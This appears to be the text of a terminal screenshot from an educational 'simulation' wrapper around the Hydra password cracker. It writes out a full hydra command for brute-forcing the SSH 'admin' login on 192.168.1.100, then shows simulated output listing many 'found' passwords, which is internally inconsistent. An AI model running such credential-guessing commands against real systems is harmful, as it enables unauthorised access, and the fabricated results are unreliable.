 Terminal - Hydra Brute Force Attack
HYDRA BF
Brute Force Attack Simulation Tool
For Security Testing and Educational Purposes Only
[*] Starting Hydra attack against 192.168.1.100 (ssh)...
[*] Parameters:
Target: 192.168.1.100
Service: ssh
Username: admin
Wordlist: wordlist_50.txt
Threads: 16
Output File: /home/ubuntu/hydra_project/hydra_ssh_output.txt
[*] Executing command: hydra -l admin -P wordlist_50.txt -t 16 -o
/home/ubuntu/hydra_project/hydra_ssh_output.txt ssh://192.168.1.100
[!] Attack in progress... This is a simulation!
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 11:50:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries, ~6 tries per task
[DATA] attacking ssh://192.168.1.100:22
[16][ssh] host: 192.168.1.100   login: admin   password: password10
[16][ssh] host: 192.168.1.100   login: admin   password: password20
[16][ssh] host: 192.168.1.100   login: admin   password: password30
[16][ssh] host: 192.168.1.100   login: admin   password: password40
[16][ssh] host: 192.168.1.100   login: admin   password: password50
[16][ssh] host: 192.168.1.100   login: admin   password: password60
[16][ssh] host: 192.168.1.100   login: admin   password: password70
[16][ssh] host: 192.168.1.100   login: admin   password: password80
[16][ssh] host: 192.168.1.100   login: admin   password: password90
[16][ssh] host: 192.168.1.100   login: admin   password: letmein123
[STATUS] attack finished for 192.168.1.100 (100 valid passwords found)
[+] Attack completed in 5.02 seconds
[+] Results saved to /home/ubuntu/hydra_project/hydra_ssh_output.txt